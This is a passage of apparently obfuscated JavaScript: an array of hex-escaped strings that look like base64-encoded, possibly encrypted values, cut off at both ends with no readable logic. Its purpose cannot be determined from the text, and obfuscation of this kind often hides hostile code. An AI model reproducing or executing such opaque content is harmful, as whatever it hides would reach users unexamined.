x69\x77\x6f\x76\x43\x69\x4d\x4f\x41\x4a\x48\x4c\x44\x71\x4d\x4b\x32\x43\x4d\x4f\x7a\x77\x36\x6e\x44\x6b\x38\x4b\x47','\x43\x6e\x68\x4b','\x77\x71\x70\x59\x77\x71\x58\x44\x67\x38\x4b\x49\x77\x34\x4a\x6a\x77\x36\x73\x3d','\x65\x63\x4b\x69\x52\x38\x4f\x74\x77\x35\x4d\x77\x65\x7a\x6f\x36\x61\x33\x74\x45\x61\x63\x4b\x6c\x4a\x63\x4b\x64\x77\x34\x37\x43\x74\x47\x68\x63\x77\x71\x76\x44\x6b\x38\x4b\x57\x77\x36\x33\x44\x6b\x4d\x4f\x72\x77\x36\x51\x32\x66\x79\x66\x44\x72\x73\x4b\x4c\x59\x63\x4b\x6e\x57\x38\x4f\x43\x77\x36\x64\x64\x77\x72\x51\x4a','\x77\x71\x51\x6b\x77\x35\x67\x6b','\x77\x71\x2f\x44\x69\x48\x6f\x3d','\x77\x6f\x76\x44\x6d\x30\x41\x61\x49\x68\x30\x3d','\x77\x70\x70\x69\x65\x67\x3d\x3d','\x77\x36\x37\x43\x75\x51\x6f\x35\x77\x71\x62\x43\x72\x67\x3d\x3d','\x4a\x63\x4b\x36\x77\x35\x49\x3d','\x77\x35\x74\x67\x77\x71\x51\x3d','\x77\x36\x67\x67\x77\x70\x55\x3d','\x77\x72\x50\x44\x6b\x58\x59\x3d','\x66\x48\x78\x5a','\x77\x37\x70\x43\x63\x51\x3d\x3d','\x77\x72\x6c\x34\x50\x4d\x4f\x7a\x77\x37\x63\x6b','\x4e\x63\x4b\x6c\x77\x37\x2f\x43\x70\x67\x34\x61','\x58\x4d\x4f\x4f\x77\x35\x6e\x44\x73\x6a\x6b\x6e\x4e\x7a\x49\x3d','\x77\x34\x56\x54\x41\x67\x3d\x3d','\x77\x70\x6c\x69\x77\x70\x54\x44\x6b\x63\x4b\x49\x77\x34\x63\x3d','\x62\x38\x4b\x6f\x52\x67\x3d\x3d','\x77\x6f\x7a\x43\x74\x68\x67\x3d','\x51\x63\x4f\x30\x56\x38\x4f\x39\x77\x70\x45\x3d','\x4a\x4d\x4f\x41\x42\x6c\x6f\x6c\x64\x51\x3d\x3d','\x77\x71\x62\x44\x67\x30\x34\x46\x46\x33\x4d\x3d','\x62\x56\x4a\x72\x77\x34\x4d\x4a\x77\x36\x58\x44\x6b\x46\x4c\x44\x70\x4d\x4b\x73','\x50\x38\x4b\x4f\x77\x72\x34\x3d','\x77\x71\x39\x59\x77\x34\x62\x43\x74\x73\x4b\x73\x77\x70\x68\x71\x77\x35\x63\x32\x45\x4d\x4f\x68\x66\x63\x4f\x6e\x77\x70\x33\x43\x75\x41\x3d\x3d','\x77\x36\x6c\x55\x77\x70\x6e\x43\x6f\x38\x4f\x75','\x77\x6f\x70\x50\x55\x4d\x4b\x67\x58\x73\x4f\x70','\x77\x6f\x4a\x6c\x77\x70\x51\x3d','\x77\x70\x35\x43\x55\x51\x3d\x3d','\x4a\x38\x4f\x75\x4c\x51\x3d\x3d','\x62\x46\x37\x43\x70\x4d\x4f\x49\x59\x79\x37\x44\x6a\x38\x4f\x59','\x55\x6e\x48\x44\x75\x77\x3d\x3d','\x4e\x38\x4b\x32\x4d\x41\x3d\x3d','\x49\x73\x4f\x77\x41\x73\x4b\x7a\x77\x36\x6f\x61','\x59\x45\x6e\x44\x76\x38\x4b\x51\x58\x79\x50\x44\x6d\x63\x4f\x59\x77\x35\x72\x44\x73\x38\x4b\x4d\x77\x6f\x54\x44\x6c\x46\x72\x44\x71\x38\x4f\x66\x77\x35\x67\x78\x77\x72\x50\x43\x6c\x4d\x4b\x4f\x77\x72\x70\x39\x77\x72\x66\x43\x6b\x77\x55\x34\x4c\x4d\x4b\x38\x50\x6d\x62\x44\x6c\x73\x4b\x43\x47\x63\x4f\x6c\x77\x6f\x64\x70\x5a\x6e\x31\x77','\x53\x6d\x4e\x52\x77\x72\x6b\x3d','\x4a\x42\x76\x43\x6f\x4d\x4f\x39\x66\x69\x76\x43\x6c\x77\x3d\x3d','\x64\x6e\x6e\x44\x70\x77\x3d\x3d','\x77\x6f\x67\x77\x5a\x73\x4f\x63\x54\x55\x2f\x43\x68\x67\x3d\x3d','\x48\x4d\x4b\x54\x77\x71\x49\x3d','\x4d\x56\x68\x46','\x77\x34\x6e\x43\x75\x73\x4b\x70\x77\x36\x6e\x43\x71\x4d\x4f\x75\x77\x72\x6c\x46\x65\x58\x45\x3d','\x42\x6c\x39\x6e\x77\x72\x4c\x44\x70\x4d\x4f\x39\x77\x71\x54\x44\x73\x4d\x4f\x37\x77\x35\x4c\x43\x67\x77\x3d\x3d','\x77\x72\x44\x44\x75\x44\x67\x3d','\x77\x71\x48\x43\x76\x73\x4b\x50','\x77\x6f\x44\x44\x76\x4d\x4f\x50','\x77\x71\x52\x32\x77\x72\x67\x3d','\x77\x71\x6f\x61\x65\x77\x3d\x3d','\x77\x71\x33\x43\x67\x38\x4b\x32','\x77\x35\x76\x44\x67\x4d\x4b\x4b','\x64\x73\x4f\x57\x4b\x67\x34\x35\x61\x51\x3d\x3d','\x77\x72\x35\x63\x50\x51\x3d\x3d','\x77\x36\x6a\x43\x73\x43\x49\x3d','\x77\x70\x48\x44\x74\x63\x4b\x69\x77\x36\x4c\x43\x72\x4d\x4f\x31\x77\x72\x35\x44\x66\x69\x50\x44\x68\x41\x3d\x3d','\x77\x37\x6e\x44\x70\x4d\x4b\x63\x57\x51\x70\x6d\x4d\x4d\x4f\x53','\x62\x38\x4b\x74\x5a\x78\x33\x43\x67\x4d\x4f\x66\x49\x73\x4b\x58\x77\x34\x7a\x43\x6a\x31\x34\x3d','\x77\x70\x7a\x44\x69\x30\x41\x63\x4d\x51\x67\x66\x77\x72\x59\x3d','\x57\x47\x42\x48','\x77\x70\x72\x43\x68\x63\x4f\x68','\x77\x6f\x58\x44\x73\x38\x4f\x2f','\x77\x71\x73\x30\x5a\x73\x4f\x74','\x77\x71\x33\x44\x67\x31\x51\x32\x43\x6e\x62\x44\x72\x77\x3d\x3d','\x4c\x63\x4f\x55\x48\x51\x3d\x3d','\x44\x38\x4f\x67\x52\x38\x4f\x37\x77\x36\x67\x6b\x55\x6a\x77\x39\x59\x44\x34\x64\x61\x63\x4f\x32\x5a\x38\x4b\x75\x77\x36\x6e\x44\x71\x44\x5a\x4a\x77\x70\x6a\x43\x70\x38\x4f\x58\x77\x36\x33\x44\x6b\x4d\x4f\x72\x77\x36\x56\x77\x65\x6a\x6a\x43\x71\x63\x4b\x4a\x49\x4d\x4b\x6e\x51\x38\x4b\x4e\x77\x34\x51\x50\x77\x71\x35\x44','\x77\x70\x63\x74\x52\x51\x3d\x3d','\x77\x71\x31\x6c\x42\x51\x3d\x3d','\x62\x73\x4b\x54\x66\x63\x4f\x2f\x77\x6f\x41\x4d','\x41\x6b\x4a\x4b','\x77\x71\x38\x2b\x77\x36\x4d\x3d','\x42\x31\x35\x45\x77\x70\x72\x44\x6c\x73\x4f\x48\x77\x72\x37\x44\x70\x38\x4f\x32','\x77\x71\x48\x43\x74\x38\x4f\x75\x47\x77\x54\x43\x6f\x77\x3d\x3d','\x4c\x63\x4b\x6e\x77\x37\x4d\x3d','\x64\x58\x6a\x44\x6e\x77\x3d\x3d','\x55\x4d\x4b\x56\x44\x73\x4b\x42\x63\x41\x3d\x3d','\x54\x63\x4f\x63\x77\x72\x34\x5a\x56\x4d\x4f\x52','\x77\x6f\x76\x43\x68\x73\x4f\x75','\x63\x38\x4b\x35\x46\x4d\x4b\x6f\x4a\x38\x4f\x38','\x4e\x73\x4b\x61\x77\x71\x56\x61\x65\x6d\x38\x3d','\x45\x33\x6c\x36','\x54\x63\x4f\x4d\x77\x35\x48\x44\x75\x53\x38\x78','\x55\x68\x6e\x43\x75\x73\x4b\x62\x59\x77\x3d\x3d','\x45\x63\x4f\x66\x77\x36\x49\x3d','\x4f\x73\x4b\x32\x4f\x77\x3d\x3d','\x4c\x38\x4b\x52\x77\x71\x39\x59\x61\x47\x34\x67\x77\x6f\x64\x6b','\x77\x71\x7a\x44\x72\x7a\x7a\x43\x71\x4d\x4b\x50\x77\x35\x45\x3d','\x4f\x38\x4f\x4d\x77\x34\x59\x3d','\x54\x4d\x4f\x6e\x59\x51\x3d\x3d','\x77\x35\x52\x56\x55\x63\x4b\x76\x55\x73\x4f\x71\x49\x63\x4b\x74\x4c\x68\x4d\x3d','\x4a\x73\x4b\x62\x4f\x41\x3d\x3d','\x77\x72\x76\x44\x74\x44\x35\x69\x45\x63\x4f\x4c','\x77\x72\x48\x44\x6b\x77\x59\x3d','\x4a\x38\x4f\x59\x77\x35\x63\x3d','\x77\x37\x66\x44\x69\x46\x55\x4f\x44\x77\x3d\x3d','\x61\x48\x68\x63','\x47\x63\x4f\x6e\x43\x77\x3d\x3d','\x4e\x6d\x52\x43','\x77\x36\x35\x4c\x77\x71\x62\x43\x76\x73\x4f\x6f\x77\x6f\x30\x77\x77\x34\x77\x3d','\x54\x45\x7a\x44\x76\x6c\x73\x37\x77\x6f\x51\x3d','\x77\x37\x4c\x44\x6b\x30\x45\x3d','\x77\x35\x68\x6a\x62\x67\x3d\x3d','\x77\x36\x68\x2b\x4d\x38\x4f\x36\x77\x36\x30\x6a\x41\x52\x30\x43\x42\x4d\x4f\x67\x66\x53\x62\x44\x6b\x31\x2f\x44\x70\x67\x3d\x3d','\x77\x34\x54\x43\x73\x63\x4f\x4a\x77\x6f\x4e\x63\x41\x41\x3d\x3d','\x48\x4d\x4b\x79\x77\x70\x38\x3d','\x50\x73\x4f\x35\x47\x63\x4b\x7a\x77\x37\x63\x63\x53\x42\x59\x54\x57\x33\x42\x63\x61\x38\x4f\x37\x65\x63\x4b\x46\x77\x34\x73\x3d','\x77\x71\x54\x43\x76\x4d\x4f\x6b\x47\x51\x6a\x43\x68\x4d\x4f\x4f','\x77\x37\x48\x44\x70\x4d\x4b\x51\x53\x78\x6c\x70','\x77\x71\x7a\x43\x72\x42\x45\x3d','\x77\x35\x45\x71\x77\x34\x4c\x43\x68\x73\x4f\x4b\x77\x36\x76\x43\x75\x73\x4f\x33\x57\x54\x49\x4e\x65\x30\x76\x43\x74\x58\x66\x44\x70\x4d\x4b\x32\x77\x6f\x59\x5a\x57\x38\x4b\x31\x46\x69\x35\x6b\x77\x72\x52\x4d\x77\x35\x6a\x44\x76\x32\x6a\x43\x6f\x38\x4b\x35\x77\x35\x72\x43\x76\x63\x4f\x65\x66\x73\x4b\x76','\x4f\x4d\x4f\x4a\x48\x56\x6f\x34\x63\x79\x55\x3d','\x77\x6f\x4d\x77\x66\x4d\x4f\x76\x55\x45\x6f\x3d','\x77\x6f\x62\x43\x74\x63\x4f\x36','\x77\x6f\x2f\x44\x69\x43\x49\x3d','\x77\x36\x76\x43\x70\x73\x4f\x43','\x50\x73\x4b\x7a\x41\x4d\x4b\x6a\x50\x63\x4f\x33\x77\x72\x52\x69\x46\x38\x4f\x76\x64\x51\x34\x4f\x58\x6b\x50\x43\x76\x38\x4b\x36\x77\x36\x64\x71\x58\x73\x4b\x7a','\x48\x4d\x4f\x50\x77\x35\x37\x44\x73\x69\x67\x38','\x77\x6f\x55\x61\x77\x37\x77\x3d','\x77\x6f\x6a\x44\x67\x6c\x63\x4f\x50\x77\x45\x6c\x77\x71\x46\x6f\x64\x69\x6a\x43\x69\x4d\x4b\x4b\x57\x4d\x4f\x2f\x59\x63\x4b\x31\x77\x36\x31\x43\x77\x71\x7a\x43\x76\x73\x4f\x65\x77\x72\x58\x44\x74\x73\x4b\x45\x77\x35\x41\x3d','\x77\x36\x4a\x63\x77\x71\x49\x3d','\x4b\x73\x4b\x54\x77\x72\x35\x61\x5a\x32\x6b\x39','\x62\x4d\x4f\x6a\x53\x38\x4f\x37\x77\x70\x77\x49','\x77\x35\x70\x63\x44\x63\x4b\x33\x42\x73\x4f\x77\x66\x4d\x4b\x2f\x65\x77\x3d\x3d','\x77\x36\x66\x44\x6f\x58\x76\x43\x6e\x38\x4b\x44','\x77\x36\x7a\x44\x71\x55\x41\x3d','\x77\x37\x6c\x31\x52\x32\x49\x3d','\x4e\x4d\x4b\x51\x77\x36\x74\x59\x64\x6e\x4d\x72\x77\x6f\x78\x30\x77\x72\x48\x43\x70\x47\x77\x3d','\x52\x4d\x4b\x48\x48\x63\x4f\x33\x59\x48\x52\x6b','\x77\x70\x4e\x75\x77\x70\x62\x44\x6b\x38\x4b\x53\x77\x34\x35\x34\x77\x36\x30\x3d','\x58\x51\x37\x43\x6d\x77\x3d\x3d','\x61\x56\x58\x44\x68\x33\x6e\x44\x6b\x54\x49\x56','\x77\x71\x42\x7a\x4e\x73\x4f\x78\x77\x36\x55\x6c\x47\x31\x67\x44','\x77\x70\x37\x44\x76\x38\x4b\x69\x77\x37\x62\x43\x72\x4d\x4f\x76','\x63\x6d\x62\x43\x6b\x51\x3d\x3d','\x41\x6c\x78\x56\x77\x70\x6a\x44\x6d\x63\x4f\x41\x77\x6f\x2f\x44\x70\x38\x4f\x71\x77\x34\x6a\x44\x6d\x54\x33\x43\x73\x51\x54\x43\x71\x63\x4b\x65\x57\x38\x4f\x30\x77\x37\x59\x57\x77\x35\x31\x43\x59\x46\x30\x57\x50\x38\x4b\x72\x44\x6e\x6a\x43\x73\x73\x4b\x55\x62\x38\x4b\x69\x77\x34\x41\x3d','\x77\x37\x76\x43\x71\x69\x6b\x3d','\x65\x32\x78\x42\x77\x72\x6e\x43\x71\x63\x4b\x58\x4c\x38\x4f\x43\x77\x36\x38\x3d','\x77\x71\x76\x43\x75\x38\x4f\x73\x47\x52\x37\x43\x71\x73\x4f\x46\x53\x79\x6a\x44\x6c\x63\x4b\x41\x4b\x6c\x4d\x70\x77\x37\x4a\x79\x65\x7a\x51\x33\x77\x6f\x30\x63','\x57\x38\x4b\x56\x61\x41\x3d\x3d','\x77\x35\x76\x43\x70\x4d\x4f\x4c\x77\x6f\x31\x63','\x77\x37\x30\x79\x77\x71\x33\x44\x6a\x73\x4b\x67\x4f\x77\x3d\x3d','\x48\x73\x4b\x52\x45\x4d\x4b\x64\x59\x51\x3d\x3d','\x66\x4d\x4b\x74\x65\x51\x3d\x3d','\x77\x36\x54\x43\x74\x73\x4f\x53','\x77\x36\x6e\x43\x6d\x63\x4f\x53','\x4f\x79\x45\x66','\x77\x37\x6c\x73\x51\x57\x31\x35\x77\x35\x48\x44\x67\x42\x37\x44\x69\x4d\x4b\x34\x4a\x51\x3d\x3d','\x65\x6b\x31\x4a','\x77\x6f\x4c\x44\x6e\x58\x41\x3d','\x66\x4d\x4b\x75\x66\x41\x6e\x43\x6e\x63\x4f\x44\x43\x4d\x4b\x52\x77\x34\x44\x43\x6c\x42\x45\x3d','\x77\x36\x39\x31\x57\x6d\x6c\x6b\x77\x35\x62\x44\x73\x42\x55\x3d','\x77\x6f\x48\x44\x6d\x47\x38\x3d','\x61\x4d\x4b\x6e\x66\x77\x66\x43\x6c\x38\x4f\x49\x41\x38\x4b\x4e\x77\x34\x6a\x43\x68\x51\x3d\x3d','\x51\x63\x4b\x59\x44\x63\x4f\x69\x53\x48\x31\x79\x46\x4d\x4b\x64','\x56\x63\x4f\x63\x77\x71\x4d\x4b','\x77\x36\x35\x46\x77\x70\x66\x43\x70\x73\x4f\x2f\x77\x70\x41\x3d','\x77\x71\x2f\x43\x6d\x53\x67\x39','\x51\x31\x52\x39\x55\x38\x4f\x53\x4b\x41\x3d\x3d','\x4b\x73\x4b\x36\x42\x73\x4b\x76\x49\x4d\x4f\x32\x77\x70\x73\x3d','\x63\x63\x4f\x66\x42\x51\x3d\x3d','\x77\x37\x4e\x7a\x5a\x67\x3d\x3d','\x77\x72\x6c\x61\x5a\x67\x3d\x3d','\x77\x36\x56\x6c\x57\x6d\x31\x6b\x77\x35\x63\x3d','\x77\x70\x6a\x44\x6d\x63\x4b\x39','\x61\x73\x4f\x62\x77\x71\x49\x3d','\x45\x31\x68\x2b\x56\x4d\x4f\x51\x49\x68\x37\x44\x69\x4d\x4b\x41\x77\x34\x72\x43\x71\x63\x4f\x76\x77\x70\x74\x62\x77\x34\x37\x44\x6e\x77\x3d\x3d','\x42\x4d\x4f\x46\x77\x36\x50\x44\x6f\x53\x34\x39\x4c\x57\x67\x3d','\x42\x6e\x31\x67','\x63\x31\x62\x44\x6d\x33\x41\x3d','\x4b\x4d\x4b\x78\x77\x36\x76\x43\x76\x42\x30\x4a\x77\x71\x4c\x44\x70\x58\x67\x3d','\x77\x70\x66\x44\x6f\x73\x4b\x6c\x77\x36\x4c\x43\x72\x4d\x4f\x30','\x53\x68\x6e\x43\x6f\x4d\x4b\x48\x59\x58\x62\x44\x6f\x73\x4f\x5a\x58\x32\x50\x43\x75\x38\x4b\x6c\x53\x38\x4b\x6b\x58\x73\x4f\x4a','\x77\x37\x54\x43\x76\x51\x67\x72\x77\x72\x63\x3d','\x65\x73\x4b\x6e\x5a\x77\x72\x43\x6d\x38\x4f\x66','\x51\x46\x70\x70\x55\x38\x4f\x5a\x4c\x42\x37\x43\x68\x38\x4b\x58\x77\x70\x4c\x43\x71\x63\x4f\x7a\x77\x70\x35\x30\x77\x35\x76\x44\x6c\x38\x4b\x52','\x77\x70\x6b\x30\x66\x73\x4f\x39\x51\x51\x3d\x3d','\x4c\x38\x4b\x76\x42\x63\x4b\x4b\x4e\x63\x4f\x30\x77\x6f\x34\x3d','\x45\x77\x30\x39\x77\x34\x74\x78\x77\x72\x37\x44\x68\x57\x4c\x43\x6f\x30\x7a\x43\x71\x6e\x31\x33\x77\x36\x31\x6f\x4e\x4d\x4f\x34\x4a\x58\x7a\x43\x6f\x6c\x72\x44\x72\x44\x4d\x38\x43\x44\x73\x79','\x45\x57\x6c\x65\x55\x63\x4b\x58','\x77\x72\x7a\x44\x67\x68\x45\x3d','\x66\x6c\x5a\x2f\x77\x35\x59\x6a\x77\x36\x54\x44\x68\x77\x3d\x3d','\x62\x73\x4f\x6e\x55\x38\x4f\x31\x77\x6f\x38\x42\x77\x34\x37\x43\x71\x54\x44\x43\x69\x6a\x33\x44\x70\x68\x7a\x43\x6a\x4d\x4f\x70\x77\x71\x52\x65\x4a\x77\x3d\x3d','\x63\x4d\x4f\x71\x52\x4d\x4f\x6f\x77\x6f\x34\x50\x77\x34\x6a\x43\x71\x77\x3d\x3d','\x77\x72\x58\x43\x6e\x53\x30\x67\x64\x69\x64\x38\x56\x30\x64\x2f\x45\x63\x4b\x47\x52\x6d\x73\x42\x57\x4d\x4f\x4c\x43\x6b\x41\x3d','\x62\x31\x6a\x44\x6e\x6d\x76\x44\x6e\x51\x3d\x3d','\x45\x47\x31\x51\x51\x4d\x4b\x41\x58\x73\x4b\x76\x57\x38\x4f\x38','\x77\x35\x45\x71\x77\x35\x62\x43\x6c\x63\x4f\x46\x77\x36\x72\x43\x6c\x38\x4f\x2f','\x77\x72\x34\x6e\x77\x34\x51\x74\x77\x6f\x39\x59\x52\x78\x2f\x43\x68\x47\x5a\x52\x57\x44\x31\x57\x77\x71\x33\x43\x6a\x69\x6f\x3d','\x57\x38\x4f\x51\x4d\x41\x41\x37\x5a\x4d\x4b\x6f\x4b\x63\x4f\x47\x55\x30\x66\x43\x72\x79\x59\x3d','\x52\x4d\x4f\x42\x77\x72\x6b\x4e\x56\x4d\x4f\x4b','\x77\x6f\x50\x44\x6a\x4d\x4f\x38\x54\x68\x4e\x78\x77\x70\x39\x62\x77\x36\x6f\x3d','\x52\x56\x48\x44\x75\x55\x38\x37\x77\x70\x38\x3d','\x45\x63\x4b\x76\x48\x63\x4b\x6c\x4f\x73\x4f\x74\x77\x6f\x52\x71','\x77\x72\x2f\x43\x72\x4d\x4f\x4f\x45\x38\x4b\x7a\x55\x41\x3d\x3d','\x4f\x63\x4b\x65\x77\x71\x64\x52\x58\x6d\x38\x76\x77\x6f\x78\x30\x77\x72\x66\x43\x70\x67\x3d\x3d','\x5a\x63\x4f\x2b\x54\x4d\x4f\x76\x77\x70\x77\x54','\x77\x6f\x77\x39\x59\x4d\x4f\x6e\x53\x55\x63\x3d','\x77\x71\x73\x7a\x77\x35\x67\x35\x77\x70\x4a\x46','\x77\x71\x78\x38\x50\x4d\x4f\x77\x77\x36\x59\x30','\x77\x34\x51\x2b\x77\x35\x37\x43\x6b\x73\x4f\x58\x77\x37\x59\x3d','\x59\x55\x70\x76\x77\x34\x4d\x72','\x66\x45\x48\x44\x6d\x32\x33\x44\x6a\x43\x38\x3d','\x77\x6f\x41\x6c\x59\x41\x3d\x3d','\x66\x38\x4f\x4c\x4c\x52\x6f\x35\x63\x67\x3d\x3d','\x77\x36\x6c\x46\x77\x70\x50\x43\x71\x38\x4f\x6f\x77\x6f\x30\x3d','\x77\x72\x42\x6c\x4f\x38\x4f\x6e\x77\x37\x63\x2f','\x77\x36\x68\x33\x55\x58\x6c\x2f\x77\x35\x4c\x44\x74\x67\x37\x44\x6e\x51\x3d\x3d','\x77\x6f\x72\x43\x70\x68\x33\x43\x6c\x57\x7a\x43\x6c\x41\x3d\x3d','\x61\x55\x7a\x44\x6c\x48\x6a\x44\x6b\x54\x49\x69\x77\x6f\x64\x33\x77\x34\x6f\x57\x66\x41\x3d\x3d','\x56\x6c\x50\x43\x6a\x63\x4f\x67\x4b\x79\x45\x3d','\x46\x38\x4f\x36\x42\x6c\x51\x32\x64\x53\x4c\x43\x75\x63\x4f\x35\x49\x63\x4b\x51','\x77\x72\x37\x43\x68\x44\x49\x36\x5a\x54\x55\x3d','\x4c\x4d\x4f\x4b\x42\x58\x77\x6b\x61\x54\x6e\x43\x75\x63\x4f\x35\x4a\x38\x4b\x63\x77\x71\x70\x7a','\x77\x70\x7a\x44\x67\x55\x38\x6f\x49\x78\x73\x56\x77\x71\x6c\x78\x64\x6e\x7a\x43\x68\x4d\x4b\x46\x64\x63\x4f\x2b\x59\x4d\x4b\x31\x77\x72\x39\x49\x77\x72\x62\x43\x73\x38\x4f\x58\x77\x72\x49\x3d','\x77\x34\x56\x33\x77\x70\x44\x43\x70\x73\x4f\x2f\x77\x6f\x6f\x33\x77\x35\x35\x71\x4d\x38\x4b\x61\x52\x63\x4b\x56\x77\x72\x37\x44\x6d\x73\x4f\x4c\x77\x34\x59\x38\x64\x73\x4f\x43\x77\x70\x37\x44\x6e\x41\x3d\x3d','\x61\x63\x4b\x36\x59\x42\x33\x43\x67\x4d\x4f\x65','\x47\x51\x4d\x6f\x77\x35\x64\x37\x77\x72\x72\x44\x6e\x33\x6e\x44\x76\x7a\x33\x43\x68\x57\x5a\x6e\x77\x36\x68\x6c\x4b\x4d\x4f\x69\x66\x58\x58\x43\x74\x57\x76\x44\x75\x43\x51\x6d\x58\x48\x5a\x32\x77\x36\x44\x43\x76\x4d\x4b\x39','\x77\x6f\x72\x43\x69\x4d\x4b\x32\x65\x73\x4b\x37\x77\x6f\x48\x44\x69\x69\x72\x43\x76\x73\x4f\x5a\x77\x6f\x46\x71\x5a\x31\x44\x43\x6c\x7a\x50\x44\x70\x4d\x4b\x37\x44\x73\x4f\x2b\x62\x67\x3d\x3d','\x77\x6f\x73\x36\x63\x63\x4f\x39\x53\x55\x66\x43\x6a\x63\x4f\x74\x4c\x6a\x66\x43\x68\x63\x4b\x67\x77\x35\x6a\x44\x72\x68\x58\x44\x6e\x68\x38\x51\x50\x63\x4f\x57\x77\x71\x45\x4f\x77\x70\x6c\x59\x77\x6f\x50\x44\x6e\x63\x4f\x66\x77\x36\x58\x44\x6f\x4d\x4b\x50\x56\x30\x56\x66\x48\x4d\x4b\x4b\x61\x4d\x4f\x71','\x47\x42\x51\x69\x77\x35\x46\x69\x77\x71\x77\x3d','\x56\x4d\x4f\x4a\x77\x35\x54\x44\x74\x67\x4d\x31\x4d\x47\x76\x44\x6a\x6e\x52\x79\x77\x37\x54\x43\x6e\x38\x4b\x44\x45\x73\x4b\x72\x4d\x4d\x4f\x30\x59\x73\x4b\x75\x77\x36\x6f\x44\x50\x73\x4f\x63\x58\x63\x4b\x75\x54\x32\x30\x3d','\x50\x73\x4b\x74\x47\x73\x4b\x6e\x4d\x63\x4f\x71\x77\x70\x67\x70\x47\x63\x4f\x2b\x4f\x68\x4d\x49\x45\x56\x30\x3d','\x50\x57\x67\x4c\x77\x6f\x59\x46\x77\x34\x41\x3d','\x50\x73\x4f\x41\x47\x6b\x34\x34\x63\x6a\x67\x3d','\x56\x45\x66\x43\x69\x38\x4f\x78\x50\x6a\x34\x68\x44\x63\x4f\x69\x77\x37\x49\x43\x47\x73\x4f\x4b\x77\x71\x6b\x3d','\x77\x37\x74\x6c\x52\x58\x39\x35\x77\x34\x33\x44\x75\x67\x3d\x3d','\x77\x6f\x67\x35\x66\x63\x4f\x71\x52\x55\x37\x44\x6a\x63\x4f\x70\x63\x6e\x7a\x43\x68\x63\x4b\x68\x77\x34\x6a\x44\x67\x67\x3d\x3d','\x77\x6f\x6a\x44\x6e\x45\x30\x4b\x4d\x78\x77\x4a','\x64\x30\x7a\x44\x73\x6e\x30\x38\x77\x70\x39\x51\x77\x34\x62\x43\x71\x6a\x78\x69','\x4f\x52\x41\x36\x77\x34\x66\x44\x68\x4d\x4f\x75','\x77\x36\x2f\x44\x70\x4d\x4b\x50\x57\x51\x52\x7a\x4d\x4d\x4b\x49\x4c\x33\x6c\x69\x41\x48\x41\x3d','\x4d\x67\x62\x43\x76\x63\x4f\x61\x59\x7a\x55\x3d','\x77\x71\x33\x44\x69\x6b\x38\x41\x41\x6e\x66\x44\x6e\x68\x62\x43\x6f\x31\x4c\x43\x73\x42\x6a\x43\x76\x79\x55\x71\x77\x6f\x37\x43\x67\x38\x4b\x76','\x77\x72\x7a\x44\x68\x30\x77\x58\x42\x67\x3d\x3d','\x44\x46\x74\x7a','\x77\x35\x2f\x43\x76\x63\x4f\x4a\x77\x6f\x42\x48\x48\x78\x78\x54\x77\x6f\x49\x48\x77\x35\x58\x44\x6e\x4d\x4f\x49\x77\x6f\x66\x43\x6e\x77\x51\x54','\x5a\x63\x4b\x4b\x59\x73\x4f\x6c\x77\x70\x4d\x65\x77\x35\x4e\x54\x77\x36\x66\x44\x6c\x48\x49\x64\x77\x34\x33\x43\x6e\x4d\x4f\x70\x77\x6f\x6c\x75\x77\x6f\x38\x3d','\x61\x4d\x4b\x62\x59\x63\x4f\x50\x77\x70\x67\x65\x77\x35\x52\x50','\x4e\x4d\x4b\x65\x77\x72\x31\x55\x61\x57\x59\x36\x77\x6f\x31\x79\x77\x37\x62\x43\x70\x48\x48\x43\x6d\x32\x5a\x6a','\x77\x72\x70\x75\x4d\x63\x4f\x6b\x77\x37\x59\x3d','\x41\x38\x4b\x41\x43\x73\x4b\x64\x63\x6e\x33\x43\x71\x52\x54\x43\x6f\x73\x4f\x38\x65\x73\x4f\x6c\x47\x41\x38\x6f\x77\x36\x4c\x44\x6b\x48\x4a\x48\x77\x35\x67\x3d','\x77\x37\x48\x44\x71\x58\x37\x43\x68\x63\x4b\x44\x47\x77\x3d\x3d','\x77\x37\x49\x34\x77\x71\x33\x44\x68\x38\x4b\x78\x4d\x48\x37\x44\x6c\x31\x49\x78','\x77\x72\x76\x43\x74\x73\x4b\x33\x64\x73\x4b\x2b\x77\x6f\x54\x44\x6a\x43\x7a\x43\x75\x73\x4b\x53\x77\x70\x39\x55\x65\x6c\x54\x43\x6b\x44\x76\x44\x73\x38\x4b\x71\x62\x4d\x4b\x6c\x4a\x30\x54\x44\x6a\x51\x3d\x3d','\x77\x70\x39\x42\x55\x38\x4b\x2b\x55\x67\x3d\x3d','\x59\x4d\x4b\x34\x56\x51\x3d\x3d','\x77\x71\x7a\x44\x71\x7a\x7a\x43\x71\x4d\x4b\x4f\x77\x35\x6a\x43\x6b\x57\x51\x3d','\x52\x4d\x4b\x4a\x66\x73\x4f\x70\x77\x70\x63\x4c\x77\x6f\x6c\x58\x77\x37\x44\x43\x67\x32\x4a\x46\x77\x34\x2f\x43\x74\x73\x4f\x72\x77\x6f\x78\x79\x77\x6f\x76\x44\x70\x69\x46\x58\x66\x4d\x4b\x55\x5a\x53\x66\x44\x6c\x67\x3d\x3d','\x56\x6b\x6a\x44\x76\x45\x6b\x71','\x54\x6c\x7a\x44\x76\x56\x34\x71\x77\x70\x35\x30','\x4d\x33\x55\x62\x77\x6f\x59\x3d','\x4b\x4d\x4b\x6c\x77\x37\x44\x43\x74\x78\x38\x61\x77\x70\x63\x3d','\x4b\x73\x4b\x31\x77\x37\x50\x43\x73\x67\x34\x41','\x4d\x63\x4b\x35\x77\x37\x50\x43\x73\x52\x55\x66\x77\x37\x6a\x44\x70\x58\x2f\x44\x69\x77\x63\x72\x54\x73\x4f\x6a\x5a\x4d\x4b\x77\x43\x32\x54\x43\x6b\x57\x77\x3d','\x4c\x4d\x4b\x65\x77\x71\x64\x49\x61\x77\x3d\x3d','\x77\x36\x44\x43\x6a\x63\x4f\x53','\x41\x73\x4b\x55\x43\x4d\x4b\x52\x5a\x30\x76\x43\x74\x42\x2f\x43\x70\x4d\x4b\x36','\x77\x36\x72\x44\x71\x4d\x4b\x51\x53\x41\x4a\x32\x65\x38\x4f\x50\x66\x57\x74\x30\x56\x52\x48\x43\x6b\x4d\x4f\x53\x77\x6f\x41\x46\x77\x72\x54\x43\x72\x73\x4f\x38\x77\x36\x63\x3d','\x61\x58\x50\x43\x76\x51\x3d\x3d','\x4a\x38\x4f\x51\x48\x46\x67\x6a\x56\x54\x50\x43\x76\x63\x4f\x2f\x4f\x38\x4b\x42','\x4f\x63\x4b\x32\x47\x38\x4b\x67\x4f\x38\x4f\x75\x77\x34\x56\x51\x43\x73\x4f\x35\x44\x79\x77\x7a\x47\x31\x33\x43\x74\x38\x4b\x71\x77\x37\x4a\x71\